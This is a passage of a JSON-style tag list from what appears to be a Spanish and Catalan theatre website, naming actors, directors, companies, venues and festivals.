Pigem"},{"term":"Marta Ossó"},{"term":"Martí Torras"},{"term":"Mercè Pons"},{"term":"Montserrat Carulla"},{"term":"Pau Carrió"},{"term":"Pep Tosar"},{"term":"Peter Brook"},{"term":"Roger Casamajor"},{"term":"Rosa María Sardà"},{"term":"Sala Fènix"},{"term":"Sala Guindalera"},{"term":"Xavi Sáez"},{"term":"Àgata Roca"},{"term":"Albert Ribalta"},{"term":"Animalario"},{"term":"Antonio Calvo"},{"term":"Clásicos de Alcalá"},{"term":"Dagoll Dagom"},{"term":"Elena Fortuny"},{"term":"Els Pirates Teatre"},{"term":"Escena Poblenou"},{"term":"Esteve Soler"},{"term":"Ferran Joanmiquel"},{"term":"Festival Shakespeare"},{"term":"Festival de Olmedo"},{"term":"Gabriela Flores"},{"term":"Georgina Latre"},{"term":"Israel Elejalde"},{"term":"Joan Lluís Bozzo"},{"term":"Júlia Barceló"},{"term":"Kamikaze Teatro"},{"term":"Lope de Vega"},{"term":"Marc Chornet"},{"term":"Maria Molins"},{"term":"Marta Domingo"},{"term":"Mercè Martínez"},{"term":"Miguel Narros"},{"term":"Moisès Maicas"},{"term":"Mònica López"},{"term":"Norbert Martínez"},{"term":"Obituario"},{"term":"Paco Mir"},{"term":"Patrícia Mendonza"},{"term":"Pedro Casablanc"},{"term":"Pep Ambrós"},{"term":"Pep Pla"},{"term":"Quimet Pla"},{"term":"Sol Picó"},{"term":"Teatre Lliure"},{"term":"Teatro Lara"},{"term":"Teatro Marquina"},{"term":"Tortell Poltrona"},{"term":"Tristán Ulloa"},{"term":"Vicky Luengo"},{"term":"Xavier Boada"},{"term":"Xicu Masó"},{"term":"Zarzuela"},{"term":"podcast"},{"term":"Aitana Sánchez Gijón"},{"term":"Alba Florejachs"},{"term":"Albert Espinosa"},{"term":"Albert Pérez"},{"term":"Albert Tola"},{"term":"Alícia Puertas"},{"term":"Anna Sabaté"},{"term":"Arnau Puig"},{"term":"Barcelona"},{"term":"Bienal de Venecia"},{"term":"Bárbara Lennie"},{"term":"Carlos Be"},{"term":"Carlota Subirós"},{"term":"Carme Sansa"},{"term":"Cayetana Guillén Cuevo"},{"term":"Cia Solitària"},{"term":"Clara Peya"},{"term":"Comediants"},{"term":"Daniel Martínez"},{"term":"David Pintó"},{"term":"David Plana"},{"term":"Ernesto Collado"},{"term":"Fernanda Orazi"},{"term":"Fina Rius"},{"term":"Fira de Teatre de Titelles de Lleida"},{"term":"Francesc Garrido"},{"term":"Fèlix Pons"},{"term":"Guillermo Toledo"},{"term":"Illes Balears"},{"term":"Israel Solà"},{"term":"Joan Pera"},{"term":"José Carlos Martínez"},{"term":"José Carlos Plaza"},{"term":"Júlia Truyol"},{"term":"La Veronal"},{"term":"La Virgueria"},{"term":"Luis Merlo"},{"term":"MERCARTES"},{"term":"Marcia Cisteró"},{"term":"Marta Angelat"},{"term":"Marta Etura"},{"term":"Mercè Sampietro"},{"term":"Mireia Gubianas"},{"term":"Nacho Duato"},{"term":"Nathalie Poza"},{"term":"Premios Oliver"},{"term":"Premios Tony"},{"term":"Projecte Ingenu"},{"term":"Rosa Boladeras"},{"term":"Rosa Cadafalch"},{"term":"Rosa Vila"},{"term":"SAT"},{"term":"Sala Mirador"},{"term":"Sixto Paz Produccions"},{"term":"Teatre Micalet"},{"term":"Teatre Romea"},{"term":"Teatre de Salt"},{"term":"Teatro del Barrio"},{"term":"Xavier Ripoll"},{"term":"Àngel Llàcer"},{"term":"#estatutespectador"},{"term":"Aina Calpe"},{"term":"Alain Platel"},{"term":"Albert Boronat"},{"term":"Alberto Ramos"},{"term":"Alícia Gorina"},{"term":"Anna Sahun"},{"term":"Ariadna Gil"},{"term":"Berta Giraut"},{"term":"Carla Rovira"},{"term":"Carme Pla"},{"term":"Carme Portacelli"},{"term":"Cesc Gelabert"},{"term":"Clara Cols"},{"term":"Cristina Gámiz"},{"term":"Dansalona"},{"term":"El Brujo"},{"term":"Elena Gadel"},{"term":"Emilio Gutiérrez Caba"},{"term":"En Tribuna"},{"term":"Estel Solé"},{"term":"Fernando Cayo"},{"term":"Ferran Carvajal"},{"term":"Festival Fringe"},{"term":"Francesc Lucchetti"},{"term":"Frank Capdet"},{"term":"Helen Mirren"},{"term":"Isak Ferriz"},{"term":"Ivan Labanda"},{"term":"Jesús Cimarro"},{"term":"Joan Sellent"},{"term":"Joan Solé"},{"term":"Joan Sureda"},{"term":"Jorge Picó"},{"term":"Josep Maria Flotats"},{"term":"Juan Diego"},{"term":"Juan Echanove"},{"term":"Julia Gutiérrez Caba"},{"term":"Julieta Serrano"},{"term":"Kubik Fabrik"},{"term":"La Caldera"},{"term":"La Ruta 40"},{"term":"Llàtzer García"},{"term":"Maife Gil"},{"term":"Marc Martínez"},{"term":"Maria Rodríguez"},{"term":"Mariona Castillo"},{"term":"Marta Aran"},{"term":"Marta Pérez"},{"term":"Mia Esteve"},{"term":"Miguel Ángel Solá"},{"term":"Mireia Trias"},{"term":"Miriam Iscla"},{"term":"Montse Vellvehí"},{"term":"Oliver Py"},{"term":"Pep Molina"},{"term":"Porta4"},{"term":"Ramon Vila"},{"term":"Ricard Farré"},{"term":"Robert Lepage"},{"term":"Roberto Olivan"},{"term":"Roberto Romei"},{"term":"Roger Coma"},{"term":"Ruben Ochandiano"},{"term":"Sala Triángulo"},{"term":"Sergio Matamala"},{"term":"Tamzin Townsend"},{"term":"Teatre Fortuny"},{"term":"Teatre-Auditori de Sant Cugat"},{"term":"Teatro Garaje Lumière"},{"term":"Teatro Valle-Inclán"},{"term":"Tilda Espluga"},{"term":"Vanessa Segura"},{"term":"Victoria Szpunberg"},{"term":"Victòria Szpunberg"},{"term":"Víctor Alvaro"},{"term":"Xavier Torras"},{"term":"Xiscu Masó"},{"term":"danza"},{"term":"entrevistes"},{"term":"performance"},{"term":"Àtic 22"},{"term":"Ángel Corella"},{"term":"ADETCA"},{"term":"Aitor Galisteo Rocher"},{"term":"Albert Guinovart"},{"term":"Aleix Fauró"},{"term":"Amparo Baró"},{"term":"Andrew Tarbet"},{"term":"Anna Azcona"},{"term":"Anna Maria Ricart"},{"term":"Ariadna Peya"},{"term":"Arteria Paral·lel"},{"term":"Asier Etxeandía"},{"term":"Atrium Viladecans"},{"term":"AtriumLab"},{"term":"Badabadoc"},{"term":"Bea Segura"},{"term":"Beth Rodergas"},{"term":"Borja Sitjà"},{"term":"Bàrbara Roig"},{"term":"Carles Gilabert"},{"term":"Carles Santos"},{"term":"Carlota Olcina"},{"term":"Carmelo Gómez"},{"term":"Carol Muakuku"},{"term":"Cervantes"},{"term":"Cia Arcàdia"},{"term":"Cia Obskené"},{"term":"CoNCA"},{"term":"David Campos"},{"term":"David Marcé"},{"term":"Deltebre Dansa"},{"term":"Eduardo Lloveras"},{"term":"Elisenda Roca"},{"term":"Enric Auquer"},{"term":"Enric Majó"},{"term":"Ferran Madico"},{"term":"Festival COS"},{"term":"Festival Còmic de Figueres"},{"term":"Festival de Edinburgh"},{"term":"Fira Trapezi"},{"term":"Focus"},{"term":"Francesca Piñón"},{"term":"Gonzalo Cunill"},{"term":"Gonzalo de Catsro"},{"term":"Guillem Albà"},{"term":"Hermann Bonnín"},{"term":"Ibsen"},{"term":"Joan Amargós"},{"term":"Joan Maria Segura"},{"term":"Jordi Duran"},{"term":"Jordi Llovet"},{"term":"Jordi Vidal"},{"term":"José Sacristán"},{"term":"Juan Carlos Martel"},{"term":"Kompanyia"},{"term":"La Gleva"},{"term":"La Zaranda"},{"term":"La pensión de las pulgas"},{"term":"Lina Lambert"},{"term":"Lolita Flores"},{"term":"Manel Dueso"},{"term":"Marc Rius"},{"term":"March Rosich"},{"term":"Maribel Verdú"},{"term":"Marta Betriu"},{"term":"María Pagés"},{"term":"Mercè Sarrias"},{"term":"Mercè Vila Godoy"},{"term":"Miguel Rellán"},{"term":"Mireia Illamola"},{"term":"Montse German"},{"term":"Mostra de Teatre d'Alcoi"},{"term":"Muntsa Alcañiz"},{"term":"México"},{"term":"Natalia Menéndez"},{"term":"Nausicaa Bonnin"},{"term":"Neil Labute"},{"term":"Neus Bernaus"},{"term":"Nies Jaume"},{"term":"Nueva York"},{"term":"Oriol Pla"},{"term":"Pablo Lammers"},{"term":"Pablo Ley"},{"term":"Paul Berrondo"},{"term":"Paula Màlia"},{"term":"Queralt Casasayas"},{"term":"Raquel Ferri"},{"term":"Reino Unido"},{"term":"Ricardo Darín"},{"term":"Roberto Álamo"},{"term":"Roc Esquius"},{"term":"Rosa Gàmiz"},{"term":"Ruben Ametllé"},{"term":"Sergi Torrecilla"},{"term":"Strindberg"},{"term":"Sílvia Marsó"},{"term":"Sílvia Munt"},{"term":"TNT"},{"term":"Tamara Rojo"},{"term":"Teatro Arenal"},{"term":"Teatro Maravillas"},{"term":"Teatro Pavón"},{"term":"Teatro Pradillo"},{"term":"Teatro de la Ciudad"},{"term":"Tomaz Pandur"},{"term":"Toni Gomilla"},{"term":"Toni Martín"},{"term":"Vaca 35"},{"term":"Wadji Mouawad"},{"term":"Wajdi Mouawad"},{"term":"Xavi Francès"},{"term":"Xavi Mira"},{"term":"Zirkolika"},{"term":"obituarios"},{"term":"teatre Arnau"},{"term":"#laculturanoesunluxe"},{"term":"Agrupación Señor Serrano"},{"term":"Agustí Villaronga"},{"term":"Aina Clotet"},{"term":"Alba José"},{"term":"Alberto Conejero"},{"term":"Alemania"},{"term":"Amparo Larrañaga"},{"term":"Amparo Pamplona"},{"term":"Ana Torrent"},{"term":"Andrea Ros"},{"term":"Andreu Gallén"},{"term":"Anna Casas"},{"term":"Arts de Carrer"},{"term":"Arxipièlag"},{"term":"Beca Desperta"},{"term":"Belén López"},{"term":"Bitó Produccions"},{"term":"Blanca Garcia-Lladó"},{"term":"Bob Wilson"},{"term":"Brodas Bros"},{"term":"Can Felipa"},{"term":"Carles Alberola"},{"term":"Carles Alfaro"},{"term":"Carles Batlle"},{"term":"Catalunya"},{"term":"Cia Ignífuga"},{"term":"Cia La Pell"},{"term":"Circ Raluy"},{"term":"Circo Price"},{"term":"Comèdia"},{"term":"Cristina Arenas"},{"term":"Dani Arrébola"},{"term":"Daniel Freire"},{"term":"Daniel J. Meyer"},{"term":"David Hare"},{"term":"David Mamet"},{"term":"Dei Furbi"},{"term":"Denise Despeyroux"},{"term":"Eduardo Mendoza"},{"term":"Escarlata Circus"},{"term":"Ever Blanchet"},{"term":"Ferran Rañé"},{"term":"Festival Escena Contemporánea"},{"term":"Festival Internacional de Edimburgo"},{"term":"Festival Sagunt a Escena"},{"term":"Fora de Temporada"},{"term":"Fringe Festival"},{"term":"Gastón Core"},{"term":"Gerónimo Rauch"},{"term":"Ginés García Millán"},{"term":"Gracia Fernández"},{"term":"Guille Milkyway"},{"term":"Guy Cassiers"},{"term":"Harold Pinter"},{"term":"ICEC"},{"term":"INAEM"},{"term":"Iban Beltran"},{"term":"Imma Cuesta"},{"term":"Isaac Alcayde"},{"term":"Isabel Rocatti"},{"term":"Ivan Campillo"},{"term":"Ivo van Hove"},{"term":"Javier Dualte"},{"term":"Joan Brossa"},{"term":"Joan Maria Gual"},{"term":"Jon Fosse"},{"term":"Jordi Faura"},{"term":"José Sancho"},{"term":"Juan Cavestany"},{"term":"Juanjo Puigcorbé"},{"term":"Judi Dench"},{"term":"Kevin Spacey"},{"term":"Krystian Lupa"},{"term":"Laia Duran"},{"term":"Laura López"},{"term":"Les Luthiers"},{"term":"Lola Herrera"},{"term":"Magda Puig"},{"term":"Magüi Mira"},{"term":"Manel Sans"},{"term":"Manuel Veiga"},{"term":"Mar Casas"},{"term":"Mar Monegal"},{"term":"Marc Crehuet"},{"term":"Marc Montserrat"},{"term":"Maria Casellas"},{"term":"Maria Pujalte"},{"term":"Marina San José"},{"term":"Mariona Ribas"},{"term":"Marta Solé Bonay"},{"term":"Martí Peraferrer"},{"term":"Martí Salvat"},{"term":"María Rodriguez Soto"},{"term":"Mikhail Baryshnikov"},{"term":"Mireia Piferrer"},{"term":"Montse Guallar"},{"term":"Mònica Graenzel"},{"term":"Núria Deulofeu"},{"term":"Oskaras Koršunovas"},{"term":"Pablo Rivero"},{"term":"Paco Becerra"},{"term":"París"},{"term":"Patrice Chéreau"},{"term":"Patrícia Bargalló"},{"term":"Pentación Espectáculos"},{"term":"Pentateatre Atòmic"},{"term":"Pep Munné"},{"term":"Pepa López"},{"term":"Pepa Plana"},{"term":"Pere Ponce"},{"term":"Premio Valle-Inclán"},{"term":"Premios Ceres"},{"term":"Propeller Theatre"},{"term":"Rafael Spregelburd"},{"term":"Ramon Bonvehí"},{"term":"Ramón del Valle-Inclán"},{"term":"Reus"},{"term":"Ricard Borràs"},{"term":"Roberto Álvarez"},{"term":"Roger Pera"},{"term":"Roger Torns"},{"term":"Roser Blanch"},{"term":"Ruben de Eguía"},{"term":"Rufassa Escènica"},{"term":"Sala Flyhard"},{"term":"Sala Tú"},{"term":"Sara Baras"},{"term":"Sarah Kane"},{"term":"Sevilla"},{"term":"Sondheim"},{"term":"TOT"},{"term":"Teatre Amateur"},{"term":"Teatre Colisseum"},{"term":"Teatreneu"},{"term":"Teatro Arlequín"},{"term":"Teatro Infanta Isabel"},{"term":"TeatrodeCERCA"},{"term":"Tim Robbins"},{"term":"Toni Cabré"},{"term":"Xavi Duch"},{"term":"Xavier Ruano"},{"term":"Yasmina Reza"},{"term":"magia"},{"term":"multidisciplinar"},{"term":"noticies"},{"term":"Àngela Jové"},{"term":"Íntims Produccions"},{"term":"#marearojacultura"},{"term":"1927"},{"term":"AADPC"},{"term":"ANEXA"},{"term":"Abel Coll"},{"term":"Adrià Olay"},{"term":"Agnes Mateus"},{"term":"Agnès Mateus"},{"term":"Agosto"},{"term":"Aida Oset"},{"term":"Al Pacino"},{"term":"Alba Cramona"},{"term":"Alba Ribas"},{"term":"Albert Camus"},{"term":"Albert Carbó"},{"term":"Albert Mestres"},{"term":"Aleix Aguilà"},{"term":"Aleix Albareda"},{"term":"Alejandro Bordanove"},{"term":"Alexandra"},{"term":"Alfonso Lara"},{"term":"Amparo Fernández"},{"term":"Ana Wagener"},{"term":"Anabel Alonso"},{"term":"Andrea D'Odorico"},{"term":"Anna Estrada"},{"term":"Antonio Molero"},{"term":"Antonio de la Torre"},{"term":"Apdc"},{"term":"Ariadna Fígols"},{"term":"Armand Villén"},{"term":"Arthur Miller"},{"term":"Artur Trias"},{"term":"Asturias"},{"term":"Babou Cham"},{"term":"Beckett"},{"term":"Berlín"},{"term":"Bilbo"},{"term":"Bitò"},{"term":"Blai Mateu"},{"term":"Bruna Cusí"},{"term":"Bárbara Granados"},{"term":"Cabaret"},{"term":"Candela Serrat"},{"term":"Carla Torres"},{"term":"Carles Cuevas"},{"term":"Carles Flavià"},{"term":"Carles Goñi"},{"term":"Carlos Gramaje"},{"term":"Carlos Saura"},{"term":"Carlota Ferrer"},{"term":"Carme Balaguer"},{"term":"Carolina Morro"},{"term":"Cesc Gay"},{"term":"Cheek by Jowl"},{"term":"Chejov"},{"term":"Chevi Muraday"},{"term":"Chile"},{"term":"Christiane Jatahy"},{"term":"Cia Dara"},{"term":"CiaSolitaria"},{"term":"Circa"},{"term":"Circo"},{"term":"Clara Garcés"},{"term":"Clara Puerto"},{"term":"Clara de Ramon"},{"term":"Claudia Cedó"},{"term":"Col·lectiu La Santa"},{"term":"Concha Milla"},{"term":"Cristina López"},{"term":"Cristina Solà"},{"term":"D.E.P"},{"term":"D.E.P."},{"term":"Dafnis Balduz"},{"term":"Daniel Anglès"},{"term":"Daniel Sánchez Arévalo"},{"term":"Daniel de Vicente"},{"term":"David Anguera"},{"term":"David Bagès"},{"term":"David Larible"},{"term":"David Ortega"},{"term":"Diego Lorca"},{"term":"Diego Martín"},{"term":"Dolo Beltrán"},{"term":"Eduard Buch"},{"term":"El Conde de Torrefiel"},{"term":"El Corral de Comedias"},{"term":"El Jardí de Figueres"},{"term":"Elena Tarrats"},{"term":"Elfriede Jelinek"},{"term":"Els Joglars"},{"term":"Emilià Carrilla"},{"term":"Enric Rodríguez"},{"term":"Ernesto Alterio"},{"term":"Ernesto Arias"},{"term":"Escenografias"},{"term":"Ester Nadal"},{"term":"Esther Bové"},{"term":"Esther López"},{"term":"Eva Hibernia"},{"term":"FAETEDA"},{"term":"Fabrice Murgia"},{"term":"Felipe Cabezas"},{"term":"Fermí Reixach"},{"term":"Fernando Bernués"},{"term":"Ferran Dordal"},{"term":"Ferran Utzet"},{"term":"Festival Internacional de Pallassos de Cornellà"},{"term":"Festival Internacional de Teatro de Vitoria"},{"term":"Festival dFeria"},{"term":"Festival de Alcalá"},{"term":"Festival de Cáceres"},{"term":"Festival de Olite"},{"term":"Festivales"},{"term":"Feten"},{"term":"Fimag"},{"term":"Fira de Circ al Carrer de la Bisbal"},{"term":"Flavia Company"},{"term":"Francesc Casadesús"},{"term":"Francesc Ferrer"},{"term":"Gemma Brió"},{"term":"Gemma Martínez"},{"term":"Gloria Muñoz"},{"term":"Glòria Balañà"},{"term":"Guasch Teatre"},{"term":"Guillem-Jordi Graels"},{"term":"Guillermo Montesinos"},{"term":"Hans Richter"},{"term":"Hugo Silva"},{"term":"Iago Pericot"},{"term":"Ignacio Amestoy"},{"term":"Insectotròpics"},{"term":"Isabella Rossellini"},{"term":"Isidre Montserrat"},{"term":"Isis Martín"},{"term":"Israel Galvan"},{"term":"Ivan Padilla"},{"term":"Iñaki Garz"},{"term":"Iñigo Aranburu"},{"term":"James Thiérrée"},{"term":"Jan Lauwers"},{"term":"Jaume Ulled"},{"term":"Jaume Viñas"},{"term":"Javier Gutiérrez"},{"term":"Joan Arqué"},{"term":"Jordi Brunet"},{"term":"Jordi Collet"},{"term":"Jordi Cornuella"},{"term":"Jordi Figueras"},{"term":"Jordi Llordella"},{"term":"Jorge Velasco"},{"term":"Jorge Yaman-Serrano"},{"term":"Jose Luis Gómez"},{"term":"Josep Maria de Sagarra"},{"term":"José Padilla"},{"term":"José Pascual Abellán"},{"term":"José Pedro García Balada"},{"term":"Juan Luis Galiardo"},{"term":"Juan Margallo"},{"term":"Jude Law"},{"term":"Julia Möller"},{"term":"Julio Walovits"},{"term":"Jumon Erra"},{"term":"Júlia Molins"},{"term":"Kubik Fbarik"},{"term":"LAminimAL"},{"term":"La Calorica"},{"term":"La Guapa Teatre"},{"term":"La Kompanyia Lliure"},{"term":"La Poderosa"},{"term":"La Vilella"},{"term":"Laila Ripol"},{"term":"Lali Álvarez"},{"term":"Las Divinas"},{"term":"Laura Mihon"},{"term":"Laura Pujolàs"},{"term":"Les Impuxibles"},{"term":"Lleida"},{"term":"Llliure"},{"term":"Llol Bertran"},{"term":"Lluís Marquès"},{"term":"Lluïsos de Gràcia"},{"term":"Los Galindos"},{"term":"Malena Alterio"},{"term":"Mamen Duch"},{"term":"Manel Bonany"},{"term":"Manu Guix"},{"term":"Manuel Barceló"},{"term":"Marc Pujol"},{"term":"Marcos Morau"},{"term":"Marcos Ordoñez"},{"term":"Maria Cirici"},{"term":"Maria Salarich"},{"term":"Maria Santallusia"},{"term":"Marina Abramovic"},{"term":"Marina Gatell"},{"term":"Mark Lockyer"},{"term":"Mark Ravenhill"},{"term":"Marta Galan"},{"term":"Marta Ribera"},{"term":"Mentidera Teatre"},{"term":"Mercè Comes"},{"term":"Mercè Sàrrias"},{"term":"Miki Esparbé"},{"term":"Milo Rau"},{"term":"Miniteatres"},{"term":"Miquel Gelabert"},{"term":"Miquel de Palol"},{"term":"Miquel Àngel Raio"},{"term":"Mireia Pàmies"},{"term":"Montse Alcoverro"},{"term":"Montse Esteve"},{"term":"Monty Phyton"},{"term":"Monòlegs"},{"term":"Muestra de Teatro de Alicante"},{"term":"Muguet Franc"},{"term":"Míriam Alamany"},{"term":"Míriam Escurriola"},{"term":"Míriam Marcet"},{"term":"Mònica Almirall"},{"term":"Mònica Glaenzel"},{"term":"Mònica Lucchetti"},{"term":"NEO"},{"term":"Najwa Nimri"},{"term":"Narcís Comadira"},{"term":"Natalia Millán"},{"term":"Natalio Grueso"},{"term":"Naves del Español"},{"term":"Nelson Valente"},{"term":"Nina Reglero"},{"term":"Norberto Ibero"},{"term":"Novembre Vaca"},{"term":"Núria Legarda"},{"term":"PLATEA"},{"term":"Paco Azorín"},{"term":"Paco Moran"},{"term":"Pako Merino"},{"term":"Pascal Rambert"},{"term":"Patrice Tribaud"},{"term":"Patrícia Paisal"},{"term":"Paula Ribó"},{"term":"Peeping Tom"},{"term":"Pep Antón Muñoz"},{"term":"Pep Jové"},{"term":"Peter Vives"},{"term":"Petra Martínez"},{"term":"Placido Domingo"},{"term":"Platea Abierta"},{"term":"Praga"},{"term":"Premi Unnim de Teatre"},{"term":"Premis de la Crítica"},{"term":"Ramon Barea"},{"term":"Ricard Soler i Mallol"},{"term":"Roberto G. Alonso"},{"term":"Roberto García"},{"term":"Rodrigo García"},{"term":"Roger Peña Carulla"},{"term":"Romeo Castellucci"},{"term":"Romina Paula"},{"term":"Roser Tàpias"},{"term":"Rubén de Eguia"},{"term":"Rusia"},{"term":"Russafa Escènica"},{"term":"Sala Rufassa"},{"term":"Sergi Misas"},{"term":"Sergi Pompermayer"},{"term":"Site Specific"},{"term":"Societat Doctor Alonso"},{"term":"Sol de York"},{"term":"Stefano Massini"},{"term":"Susanna Garachana"},{"term":"Sílvia Forns"},{"term":"TA"},{"term":"Tarragona"},{"term":"Teatralia"},{"term":"Teatre"},{"term":"Teatre Auditori Sant Cugat"},{"term":"Teatre Aurora"},{"term":"Teatre Bartrina"},{"term":"Teatre Eòlia"},{"term":"Teatre Jove"},{"term":"Teatre Municipal de Girona"},{"term":"Teatre Nu"},{"term":"Teatre Regina"},{"term":"Teatro Akademia"},{"term":"Teatro Albéniz"},{"term":"Teatro CCCB"},{"term":"Teatro DECERCA"},{"term":"Teatro Familiar"},{"term":"Teatro Palacio Valdés"},{"term":"Teatro Valle-Inclén"},{"term":"Teatro de Títeres Titirimundi"},{"term":"Teatro de la Comedia"},{"term":"Teatros Luchana"},{"term":"Tennessee Williams"},{"term":"Teresa Vallicrosa"},{"term":"Terrassa"},{"term":"The Project"},{"term":"The Zombie Company"},{"term":"Thomas Ostermeier"},{"term":"Thomas Richards"},{"term":"Timbre 4"},{"term":"Titzina Teatre"},{"term":"Tom Hanks"},{"term":"Tomás Pozzi"},{"term":"Toneelgroep Amsterdam"},{"term":"Toni Gomila"},{"term":"Toni Sevilla"},{"term":"Velvet Events"},{"term":"Ventura Pons"},{"term":"Vicenta Ndongo"},{"term":"Victoria"},{"term":"Vol-Ras"},{"term":"Víctor Estévez"},{"term":"Víctor Ulate"},{"term":"Woody Allen"},{"term":"Xavier Bobés"},{"term":"Xavier Marcé"},{"term":"cric"},{"term":"critica"},{"term":"efemérides"},{"term":"epsacios"},{"term":"espais"},{"term":"notic"},{"term":"Àlex Mañas"},{"term":"Àlex Monner"},{"term":"Àngels Aymar"},{"term":"Érica Rivas"},{"term":"Óscar Muñoz"},{"term":"#noticias"},{"term":"#postfunció"},{"term":"A Escena"},{"term":"A tres bandes"},{"term":"AAEE"},{"term":"ADDPC"},{"term":"AGT"},{"term":"APGCC"},{"term":"Abel Boquera"},{"term":"Abel Rodríguez"},{"term":"Abi Morgan"},{"term":"Actor's Gang"},{"term":"Actors Touring Company"},{"term":"Ada Vilaró"},{"term":"Adam Gwen"},{"term":"Adi Boutrous"},{"term":"Adolfo Fernández"},{"term":"Adolfo Marsillach"},{"term":"Adriana Ozores"},{"term":"Adrià Díaz"},{"term":"Adrián Pino Olivera"},{"term":"Agatha Christie"},{"term":"Aina Ripol"},{"term":"Ainhoa Arteta"},{"term":"Aixeca el Teló"},{"term":"Alain Hernandez"},{"term":"Alba Sarraute"},{"term":"Alba Valldaura"},{"term":"Albena Teatre"},{"term":"Albert Ausellé"},{"term":"Albert Baró"},{"term":"Albert Bolea"},{"term":"Albert Pérez Hidalgo"},{"term":"Albert Salazar"},{"term":"Alberto Díaz"},{"term":"Alberto Jiménez"},{"term":"Alberto Puraenvidia"},{"term":"Aleix Plana"},{"term":"Aleix Puiggalí"},{"term":"Alejo Levis"},{"term":"Alexis Eupierre"},{"term":"Alfonso Sastre"},{"term":"Alicia Borrachero"},{"term":"Alicia Hermida"},{"term":"Almagro Off"},{"term":"Alta Realitat"},{"term":"Amelia Ochandiano"},{"term":"Amparo Climent"},{"term":"Amélie Nothomb"},{"term":"Ana Diosdado"},{"term":"Ana Fernández"},{"term":"Ana Labordeta"},{"term":"Anaïs Nin"},{"term":"Andorra"},{"term":"Andrea Artero"},{"term":"Andrea Montero"},{"term":"Andrea Portella"},{"term":"Andrea Segura"},{"term":"Andrea Trepat"},{"term":"Andreu Bneito"},{"term":"Andreu Martínez"},{"term":"Andreu Sans"},{"term":"Andrew Lloyd Webber"},{"term":"Anestis Azas"},{"term":"Angel Pavlovsky"},{"term":"Angela Lansbury"},{"term":"Animal Religion"},{"term":"Anna Alborch"},{"term":"Anna Barrachina"},{"term":"Anna Berenguer"},{"term":"Anna Briansó"},{"term":"Anna Castells"},{"term":"Anna Gras"},{"term":"Anna Pérez Pagès"},{"term":"Anna Rosa Cisquella"},{"term":"Anne Hathaway"},{"term":"Annick Bergeron"},{"term":"Antonio Gaguirres Walker"},{"term":"Antonio Najarro"},{"term":"Antonio Resines"},{"term":"Antonio Rojano"},{"term":"Antonio-Simón"},{"term":"Aquatremans Teatre"},{"term":"Aquitània Teatre"},{"term":"Arenes"},{"term":"Argentina"},{"term":"Ariadna Matas"},{"term":"Ariadna Pastor"},{"term":"Ariel Goldenberg"},{"term":"Arte y Desmayo"},{"term":"Artur Rodríguez"},{"term":"Arántzazu Ruiz"},{"term":"Assumpta Serna"},{"term":"Astrid Jones"},{"term":"Ateneu Popular 9 Barris"},{"term":"Atresbandes"},{"term":"Audra MacDonald"},{"term":"Axel joswing"},{"term":"Balance temp 14-15"},{"term":"Balance temp 15-16"},{"term":"Balance temp 16-17"},{"term":"Balance temp 17-18"},{"term":"Banfield Teatro Ensamble"},{"term":"Baro d'Evel"},{"term":"Bealia Guerra"},{"term":"Beatriz Carvajal"},{"term":"Beatriz L. Maurel"},{"term":"Begoña Moral"},{"term":"Belbel"},{"term":"Belen Bouso"},{"term":"Belinda Washington"},{"term":"Belén Rueda"},{"term":"Benedict Cumberbatch"},{"term":"Bernard Shaw"},{"term":"Bernard-Marie Koltès"},{"term":"Berta Ojea"},{"term":"Berta Ojeda"},{"term":"Berta Sureda"},{"term":"Bertolt Brecht"},{"term":"Betsy Túrnez"},{"term":"Biel Mesquida"},{"term":"Biennale de la Danse"},{"term":"Biribó Teatro"},{"term":"Blai Juanet"},{"term":"Blai Rodríguez"},{"term":"Blanca Caminal"},{"term":"Blanca Li"},{"term":"Blanca Marsillach"},{"term":"Bob Dylan"},{"term":"Bolaño"},{"term":"Bolshoi"},{"term":"Boris Rotenstein"},{"term":"Borja Tous"},{"term":"Born Centre Cultural"},{"term":"Brandley Cooper"},{"term":"Brincaderia"},{"term":"Bryan Cranston"},{"term":"Bululú 2120"},{"term":"Bàrbara Mestanza"},{"term":"Bárbara Santa-Cruz"},{"term":"CDG"},{"term":"CDT"},{"term":"CROQUIS_BCN"},{"term":"Cabanyal íntim"},{"term":"Cafè-Teatre Llatiol"},{"term":"Cal Gras"},{"term":"Calderón de la Barca"},{"term":"Carles Algué"},{"term":"Carles Pedragosa"},{"term":"Carles Roig"},{"term":"Carles Velat"},{"term":"Carlos Alfaro"},{"term":"Carlos Borsani"},{"term":"Carlos Cuevas"},{"term":"Carlos Larrañaga"},{"term":"Carlos López"},{"term":"Carlos Marquerie"},{"term":"Carlos Martín-Peñasco"},{"term":"Carlos Mô"},{"term":"Carlos Vermut"},{"term":"Carlus Padrissa"},{"term":"Carme Callol"},{"term":"Carme Conesa"},{"term":"Carme Fortuny"},{"term":"Carme Sais"},{"term":"Carmela Poch"},{"term":"Carmen Domingo"},{"term":"Carmen Fortuny"},{"term":"Carol Rovira"},{"term":"Carolina Román"},{"term":"Carolina África"},{"term":"Caryl Churchill"},{"term":"Catalina Florit"},{"term":"Catalina Solivellas"},{"term":"Cecilia Bartoli"},{"term":"Celso Giménez"},{"term":"Centre de Titelles de Lleida"},{"term":"Centro dramático Gallegoi"},{"term":"Cesc Casadesús"},{"term":"Chani Martín"},{"term":"Chantal Aimée"},{"term":"Charo López"},{"term":"Chete Lara"},{"term":"Chete Lera"},{"term":"Chicago"},{"term":"Christoph Mathaler"},{"term":"Christph Marthaler"},{"term":"Chroma Teatre"},{"term":"Cia A3"},{"term":"Cia Estampades"},{"term":"Cia Impàs"},{"term":"Cia Kamchàtka"},{"term":"Cia La Bondage"},{"term":"Cia La Danesa"},{"term":"Cia La Mandona"},{"term":"Cia La Rueda"},{"term":"Cia Mai Rojas"},{"term":"Cia Tabú"},{"term":"Cia. LaPùblica"},{"term":"Ciatre"},{"term":"Cie XY"},{"term":"Cinta Moreno"},{"term":"Circo Pride"},{"term":"Ciro Zorzoli"},{"term":"Cities on Stage"},{"term":"Ciutat Invisible"},{"term":"Clara Lago"},{"term":"Clara Manyós"},{"term":"Clownic"},{"term":"Clàudia Cedó"},{"term":"Col·lectiu LaCosa"},{"term":"Compagnie Adrien M\/ Claire B"},{"term":"Companyia El Martell"},{"term":"Companyia Ésgrata"},{"term":"Complicité"},{"term":"Conchi Almeda"},{"term":"Constantino Romero"},{"term":"Cor de Teatre"},{"term":"Cor de la Ciutat de Mataró"},{"term":"Corral de Alcalá"},{"term":"Cortez-Fontán"},{"term":"CortoCircuito"},{"term":"Cristina Lügstenmann"},{"term":"Cristina Marcos"},{"term":"Cristina Medina"},{"term":"Cristina Rota"},{"term":"Cristina Álcazar"},{"term":"Cuadrienal de Escenografía y Artes 